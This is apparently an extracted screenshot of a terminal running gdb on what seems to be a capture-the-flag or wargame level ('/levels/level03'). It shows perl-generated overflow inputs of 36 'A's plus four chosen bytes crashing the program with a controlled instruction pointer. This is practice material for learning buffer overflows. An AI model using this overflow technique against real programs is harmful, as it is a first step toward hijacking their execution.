 Terminal Shell Edit View Window Help 72°C 0.0KB/s 0.0KB/s 82% 61% 60% 59% (Charged) Fri 4:17 PM
Terminal — ssh — 54×15
x36 . "B"x4;')
Program received signal SIGSEGV, Segmentation fault.
0x42424242 in ?? ()
(gdb) run $(perl -e 'print "A"x36 . "\x01\x02\x03\x04"
;')
The program being debugged has been started already.
Start it from the beginning? (y or n) y
Starting program: /levels/level03 $(perl -e 'print "A"
x36 . "\x01\x02\x03\x04";')
Program received signal SIGSEGV, Segmentation fault.
0x04030201 in ?? ()
(gdb)